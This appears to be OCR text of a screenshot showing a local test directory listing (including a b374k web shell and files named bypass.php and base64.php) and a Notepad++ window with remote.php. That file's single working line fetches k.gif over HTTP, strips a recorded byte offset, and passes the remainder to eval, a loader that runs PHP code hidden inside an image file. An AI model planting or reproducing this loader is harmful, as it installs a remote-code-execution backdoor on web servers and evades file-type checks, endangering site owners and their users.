 Index of /test
localhost/test/
Index of /test
Parent Directory
Hi.txt
b374k.3.2.php
base64.php
bypass.php
D:\phpStudy\WWW\test\remote.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
remote.php
1 <?php
2 //远程加载的gif //293930是刚才记录的文件长度
3 eval(trim(substr(file_get_contents("http://localhost/test/k.gif"),293930)));
4
5
6